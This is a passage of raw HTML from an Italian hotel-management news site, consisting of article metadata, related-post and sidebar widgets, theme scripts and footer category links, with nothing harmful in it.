itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Revenue Management ai tempi del Covid19"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2020/05/digital-marketing-1725340_1920-1.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1279"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3931,"live_filter_cur_post_author":"74","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="890";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="297";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore alberghiero</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-3931","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1122";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3931","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1122";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3931","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1115";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png 